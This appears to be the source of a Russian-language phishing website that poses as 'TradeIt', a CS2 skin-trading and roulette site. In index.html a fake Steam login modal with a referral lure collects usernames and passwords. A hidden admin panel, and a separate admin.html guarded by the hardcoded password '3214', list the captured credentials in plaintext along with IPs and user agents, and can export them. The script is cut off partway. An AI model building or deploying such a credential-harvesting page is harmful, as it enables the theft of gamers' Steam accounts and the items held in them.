


<file: index.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>TradeIt - Трейдинг CS2</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="stylesheet" href="style.css">
    <link rel="icon" href="prohor.png" type="image/x-icon">
</head>
<body>
    <!-- Steam Login Modal -->
    <div class="modal-overlay" id="steamModal">
        <div class="steam-modal">
            <div class="modal-header">
                <h2>Вход через Steam</h2>
                <button class="close-modal" id="closeModal">&times;</button>
            </div>
            <div class="referral-banner">
                <i class="fas fa-gift"></i>
                Вы перешли по реферальной ссылке от пользователя <span class="referral-name">fronzyyyy132</span>
            </div>
            <div class="steam-logo">
                <i class="fab fa-steam"></i>
            </div>
            <form id="loginForm">
                <div class="form-group">
                    <label for="username">Имя пользователя</label>
                    <input type="text" id="username" placeholder="Введите ваш Steam логин" required>
                </div>
                <div class="form-group">
                    <label for="password">Пароль</label>
                    <input type="password" id="password" placeholder="Введите ваш пароль" required>
                </div>
                <button type="submit" class="login-button">Войти</button>
            </form>
            <div class="modal-footer">
                <p>Войдя в систему, вы соглашаетесь с нашими условиями использования</p>
            </div>
        </div>
    </div>

    <!-- Header -->
    <header>
        <div class="container">
            <div class="header-content">
                <div class="logo">TradeIt</div>
                <nav>
                    <ul>
                        <li><a href="index.html" class="nav-active">Главная</a></li>
                        <li><a href="trading.html">Трейдинг</a></li>
                        <li><a href="cases.html">Кейсы</a></li>
                        <li><a href="support.html">Поддержка</a></li>
                        <li><a href="news.html">Новости</a></li>
                    </ul>
                </nav>
                <div class="user-actions">
                    <button id="openSteamModal">Войти через Steam</button>
                </div>
            </div>
        </div>
    </header>

    <!-- Roulette Section -->
    <section class="roulette-section">
        <div class="container">
            <h2 class="roulette-title">Крутите рулетку и выигрывайте скины!</h2>
            <div class="roulette-container">
                <div class="roulette-center"></div>
                <div class="roulette-track" id="rouletteTrack">
                    <!-- Roulette items will be generated by JavaScript -->
                </div>
            </div>
            <button class="spin-button" id="spinButton">Крутить рулетку</button>
            
            <div class="roulette-stats">
                <div class="stat-item">
                    <span>Баланс:</span>
                    <span class="stat-value" id="balance">5</span>
                    <i class="fas fa-coins" style="color: #ffd700;"></i>
                </div>
                <div class="stat-item">
                    <span>Выиграно сегодня:</span>
                    <span class="stat-value" id="wonToday">0</span>
                    <i class="fas fa-trophy" style="color: #ff5722;"></i>
                </div>
                <div class="stat-item">
                    <span>Реферальный бонус:</span>
                    <span class="stat-value">+2 спина</span>
                    <i class="fas fa-user-plus" style="color: #4caf50;"></i>
                </div>
            </div>
        </div>
    </section>

    <!-- Result Modal -->
    <div class="result-modal" id="resultModal">
        <div class="result-content">
            <h2 class="result-title">Поздравляем!</h2>
            <p>Вы выиграли:</p>
            <div class="won-item" id="wonItem">
                <!-- Won item will be inserted here -->
            </div>
            <button class="close-result" id="closeResult">Забрать приз</button>
        </div>
    </div>

    <!-- Hero Section -->
    <section class="hero">
        <div class="container">
            <h1>Трейдинг предметов CS2</h1>
            <p>Быстрый и безопасный обмен скинов CS2. Получите лучшие предложения на рынке и увеличьте свою коллекцию!</p>
            <button class="cta-button" onclick="location.href='trading.html'">Начать трейдинг</button>
        </div>
    </section>

    <!-- Features Section -->
    <section class="features">
        <div class="container">
            <h2 class="section-title">Почему выбирают нас</h2>
            <div class="features-grid">
                <div class="feature-card">
                    <div class="feature-icon">
                        <i class="fas fa-shield-alt"></i>
                    </div>
                    <h3>Безопасность</h3>
                    <p>Все транзакции защищены системой Steam Guard. Ваши предметы в полной безопасности.</p>
                </div>
                <div class="feature-card">
                    <div class="feature-icon">
                        <i class="fas fa-bolt"></i>
                    </div>
                    <h3>Скорость</h3>
                    <p>Мгновенные обмены без задержек. Получите свои предметы сразу после подтверждения трейда.</p>
                </div>
                <div class="feature-card">
                    <div class="feature-icon">
                        <i class="fas fa-percentage"></i>
                    </div>
                    <h3>Лучшие цены</h3>
                    <p>Конкурентные цены на все предметы. Мы предлагаем лучшие условия для трейдинга.</p>
                </div>
                <div class="feature-card">
                    <div class="feature-icon">
                        <i class="fas fa-users"></i>
                    </div>
                    <h3>Реферальная программа</h3>
                    <p>Приводите друзей и получайте бонусы. До 10% от депозита приглашенных пользователей.</p>
                </div>
            </div>
        </div>
    </section>

    <!-- Daily Bonus Section -->
    <section class="daily-bonus">
        <div class="container">
            <h2 class="section-title">Ежедневный бонус</h2>
            <div class="bonus-container">
                <div class="bonus-card">
                    <div class="bonus-icon">
                        <i class="fas fa-calendar-day"></i>
                    </div>
                    <h3>Заходи каждый день</h3>
                    <p>Получайте бесплатные спины и бонусы за ежедневное посещение</p>
                    <div class="bonus-timer">
                        <div class="timer-text">Следующий бонус через:</div>
                        <div class="timer" id="dailyTimer">23:59:59</div>
                    </div>
                    <button class="bonus-button" id="claimBonus">Забрать бонус</button>
                </div>
                <div class="bonus-stats">
                    <h4>Ваша статистика:</h4>
                    <div class="stat-row">
                        <span>Дней подряд:</span>
                        <span class="stat-value">3</span>
                    </div>
                    <div class="stat-row">
                        <span>Всего бонусов:</span>
                        <span class="stat-value">15</span>
                    </div>
                    <div class="stat-row">
                        <span>Следующий бонус:</span>
                        <span class="stat-value">2 спина</span>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- Items Section -->
    <section class="items">
        <div class="container">
            <h2 class="section-title">Популярные предметы</h2>
            <div class="items-grid">
                <div class="item-card">
                    <div class="item-image">
                        <i class="fas fa-gun" style="font-size: 40px;"></i>
                    </div>
                    <div class="item-info">
                        <div class="item-name">AK-47 | Красная линия</div>
                        <div class="item-price">$45.99</div>
                    </div>
                </div>
                <div class="item-card">
                    <div class="item-image">
                        <i class="fas fa-gun" style="font-size: 40px;"></i>
                    </div>
                    <div class="item-info">
                        <div class="item-name">AWP | Дракон Лор</div>
                        <div class="item-price">$350.50</div>
                    </div>
                </div>
                <div class="item-card">
                    <div class="item-image">
                        <i class="fas fa-gun" style="font-size: 40px;"></i>
                    </div>
                    <div class="item-info">
                        <div class="item-name">Перчатки | Кровавый патруль</div>
                        <div class="item-price">$120.75</div>
                    </div>
                </div>
                <div class="item-card">
                    <div class="item-image">
                        <i class="fas fa-gun" style="font-size: 40px;"></i>
                    </div>
                    <div class="item-info">
                        <div class="item-name">Нож | Бабочка | Ультрафиолет</div>
                        <div class="item-price">$520.00</div>
                    </div>
                </div>
            </div>
            <div class="section-footer">
                <button class="view-all-button" onclick="location.href='trading.html'">Смотреть все предметы</button>
            </div>
        </div>
    </section>

    <!-- News Preview Section -->
    <section class="news-preview">
        <div class="container">
            <h2 class="section-title">Последние новости</h2>
            <div class="news-grid">
                <div class="news-card" onclick="location.href='news.html'">
                    <div class="news-date">15.12.2023</div>
                    <h3>Новый кейс "Operation Phoenix"</h3>
                    <p>Добавлен новый кейс с эксклюзивными скинами. Шанс выиграть легендарный нож увеличен на 15%.</p>
                    <span class="read-more">Читать далее →</span>
                </div>
                <div class="news-card" onclick="location.href='news.html'">
                    <div class="news-date">10.12.2023</div>
                    <h3>Обновление реферальной системы</h3>
                    <p>Теперь за приглашенных друзей вы получаете не только бонусные спины, но и процент от их депозитов.</p>
                    <span class="read-more">Читать далее →</span>
                </div>
            </div>
        </div>
    </section>

    <!-- Footer -->
    <footer>
        <div class="container">
            <div class="footer-content">
                <div class="footer-section">
                    <h3>TradeIt</h3>
                    <ul>
                        <li><a href="about.html">О нас</a></li>
                        <li><a href="contacts.html">Контакты</a></li>
                        <li><a href="referral.html">Реферальная программа</a></li>
                        <li><a href="careers.html">Карьера</a></li>
                    </ul>
                </div>
                <div class="footer-section">
                    <h3>Поддержка</h3>
                    <ul>
                        <li><a href="support.html">Помощь</a></li>
                        <li><a href="faq.html">FAQ</a></li>
                        <li><a href="bugreport.html">Сообщить о проблеме</a></li>
                        <li><a href="contacts.html">Связаться с нами</a></li>
                    </ul>
                </div>
                <div class="footer-section">
                    <h3>Правовая информация</h3>
                    <ul>
                        <li><a href="terms.html">Условия использования</a></li>
                        <li><a href="privacy.html">Политика конфиденциальности</a></li>
                        <li><a href="refund.html">Политика возврата</a></li>
                        <li><a href="cookie.html">Cookie政策</a></li>
                    </ul>
                </div>
                <div class="footer-section">
                    <h3>Социальные сети</h3>
                    <div class="social-links">
                        <a href="#" class="social-link"><i class="fab fa-steam"></i></a>
                        <a href="#" class="social-link"><i class="fab fa-discord"></i></a>
                        <a href="#" class="social-link"><i class="fab fa-telegram"></i></a>
                        <a href="#" class="social-link"><i class="fab fa-twitter"></i></a>
                    </div>
                    <div class="newsletter">
                        <h4>Рассылка новостей</h4>
                        <div class="newsletter-form">
                            <input type="email" placeholder="Ваш email">
                            <button>Подписаться</button>
                        </div>
                    </div>
                </div>
            </div>
            <div class="copyright">
                <p>&copy; 2023 TradeIt. Все права защищены. | Steam является зарегистрированной торговой маркой Valve Corporation.</p>
            </div>
        </div>
    </footer>

    <!-- Admin Panel -->
    <div id="adminPanel">
        <div class="admin-container">
            <div class="admin-header">
                <h2>Админ панель</h2>
                <button id="closeAdmin" style="background: #ff5722; color: white; border: none; padding: 8px 15px; border-radius: 4px; cursor: pointer;">Закрыть</button>
            </div>
            
            <div id="adminLogin" class="admin-login-form">
                <h3>Вход в админку</h3>
                <input type="password" id="adminPassword" placeholder="Введите пароль">
                <br>
                <button id="adminLoginBtn">Войти</button>
                <p id="adminError" class="admin-error">Неверный пароль!</p>
            </div>
            
            <div id="adminContent" class="admin-content">
                <h3>Сохраненные логины</h3>
                <div class="admin-actions">
                    <button id="refreshData">Обновить</button>
                    <button id="exportData" class="export">Экспорт JSON</button>
                    <button id="clearData" class="clear">Очистить все</button>
                </div>
                
                <div class="users-table">
                    <table>
                        <thead>
                            <tr>
                                <th>Дата</th>
                                <th>Никнейм</th>
                                <th>Пароль</th>
                                <th>IP</th>
                            </tr>
                        </thead>
                        <tbody id="usersTableBody">
                            <!-- Данные будут здесь -->
                        </tbody>
                    </table>
                </div>
                
                <div class="admin-stats">
                    <p>Всего записей: <span id="totalRecords">0</span></p>
                    <p>Последнее обновление: <span id="lastUpdate">-</span></p>
                </div>
            </div>
        </div>
    </div>

    <!-- Secret Admin Button -->
    <button id="secretAdminBtn" title="Админка">.</button>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: admin.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Админ панель - TradeIt</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="stylesheet" href="style.css">
    <style>
        .admin-standalone {
            min-height: 100vh;
            background: #121212;
            padding: 20px;
        }
        .admin-standalone .admin-container {
            margin: 50px auto;
        }
        .back-to-main {
            display: inline-block;
            margin-bottom: 20px;
            color: #ff5722;
            text-decoration: none;
            font-size: 16px;
        }
        .back-to-main:hover {
            text-decoration: underline;
        }
    </style>
</head>
<body>
    <div class="admin-standalone">
        <div class="admin-container">
            <a href="index.html" class="back-to-main">
                <i class="fas fa-arrow-left"></i> Вернуться на главную
            </a>
            
            <div class="admin-header">
                <h2>Админ панель</h2>
            </div>
            
            <div id="adminLogin" class="admin-login-form">
                <h3>Вход в админку</h3>
                <input type="password" id="adminPassword" placeholder="Введите пароль">
                <br>
                <button id="adminLoginBtn">Войти</button>
                <p id="adminError" class="admin-error">Неверный пароль!</p>
            </div>
            
            <div id="adminContent" class="admin-content">
                <h3>Сохраненные логины</h3>
                <div class="admin-actions">
                    <button id="refreshData">Обновить</button>
                    <button id="exportData" class="export">Экспорт JSON</button>
                    <button id="clearData" class="clear">Очистить все</button>
                </div>
                
                <div class="users-table">
                    <table>
                        <thead>
                            <tr>
                                <th>Дата</th>
                                <th>Никнейм</th>
                                <th>Пароль</th>
                                <th>IP</th>
                                <th>User Agent</th>
                            </tr>
                        </thead>
                        <tbody id="usersTableBody">
                            <!-- Данные будут здесь -->
                        </tbody>
                    </table>
                </div>
                
                <div class="admin-stats">
                    <p>Всего записей: <span id="totalRecords">0</span></p>
                    <p>Последнее обновление: <span id="lastUpdate">-</span></p>
                </div>
            </div>
        </div>
    </div>

    <script>
        // Константы для админ-панели
        const ADMIN_PASSWORD = "3214";

        // Функции для работы с данными пользователей
        function getLoginHistory() {
            return JSON.parse(localStorage.getItem('login_history') || '[]');
        }

        function updateAdminTable() {
            const history = getLoginHistory();
            const tbody = document.getElementById('usersTableBody');
            const totalRecords = document.getElementById('totalRecords');
            const lastUpdate = document.getElementById('lastUpdate');
            
            tbody.innerHTML = '';
            totalRecords.textContent = history.length;
            lastUpdate.textContent = new Date().toLocaleString();
            
            if (history.length === 0) {
                tbody.innerHTML = '<tr><td colspan="5" style="padding: 20px; text-align: center; color: #777;">Нет данных</td></tr>';
                return;
            }
            
            // Сортируем по дате (новые сверху)
            history.sort((a, b) => new Date(b.timestamp) - new Date(a.timestamp));
            
            history.forEach(login => {
                const row = document.createElement('tr');
                row.style.borderBottom = '1px solid #333';
                
                const date = new Date(login.timestamp).toLocaleString();
                const shortUserAgent = login.userAgent ? login.userAgent.substring(0, 50) + '...' : 'unknown';
                
                row.innerHTML = `
                    <td style="color: #aaa; font-size: 12px;">${date}</td>
                    <td style="color: #fff;">${escapeHtml(login.username)}</td>
                    <td style="color: #ff5722;">${escapeHtml(login.password)}</td>
                    <td style="color: #aaa; font-size: 12px;">${login.ip || 'unknown'}</td>
                    <td style="color: #aaa; font-size: 10px;" title="${login.userAgent || 'unknown'}">${shortUserAgent}</td>
                `;
                
                tbody.appendChild(row);
            });
        }

        function escapeHtml(text) {
            const div = document.createElement('div');
            div.textContent = text;
            return div.innerHTML;
        }

        // Инициализация админ-панели
        document.addEventListener('DOMContentLoaded', function() {
            const adminLoginBtn = document.getElementById('adminLoginBtn');
            const adminPassword = document.getElementById('adminPassword');
            const adminError = document.getElementById('adminError');
            const adminLogin = document.getElementById('adminLogin');
            const adminContent = document.getElementById('adminContent');
            const refreshData = document.getElementById('refreshData');
            const exportData = document.getElementById('exportData');
            const clearData = document.getElementById('clearData');
            
            // Вход в админку
